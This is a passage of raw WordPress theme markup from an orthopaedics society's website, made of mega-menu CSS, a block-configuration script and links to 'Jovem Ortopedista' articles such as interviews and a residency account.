					display: none;
				}.tdi_77 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_77 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_77 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info,
				.tdi_77 .td-next-prev-wrap{
					text-align: center;
				}.tdi_77 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_77.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_77 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_77 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_77 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: inline-block;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_77 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_77 .td-module-title a{
					color: #000000;
				}.tdi_77 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_77 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_77 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_77 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}.tdi_77 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_77 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_77 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_77"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "tdb_header_mega_menu";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "7";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "2";
tdBlocksArray.push(block_tdi_77);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_77 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" class="td-image-wrap " title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/12-07-23c-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG">Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" class="td-image-wrap " title="Minha Experiência no R1 de Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/10/88-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" title="Minha Experiência no R1 de Ortopedia">Minha Experiência no R1 de Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Henrique Pires" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/44-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" title="Entrevista Dr. Pedro Henrique Pires">Entrevista Dr. Pedro Henrique Pires</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Benevides" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" title="Entrevista Dr. Pedro Benevides">Entrevista Dr. Pedro Benevides</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" class="td-image-wrap " title="As startups na Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/42-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" title="As startups na Ortopedia">As startups na Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/"><div class="tdb-menu-item-text">DISCUTA SEU CASO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_78 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdi_78 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_78 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_78 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_78{
				    flex-direction: column-reverse;
				}.tdi_78 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_78 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_78:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_78:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_78.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_78 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_78 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_78 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_78 .entry-thumb{
					background-position: center 50%;
				}.tdi_78 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-module-meta-info,
				.tdi_78 .td-next-prev-wrap{
					text-align: center;
				}.tdi_78 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_78.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_78 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_78 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_78 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_78 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: none;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_78 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_78 .td-module-title a{
					color: #000000;
				}.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_78 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_78 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}.tdi_78 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_78 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_78 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
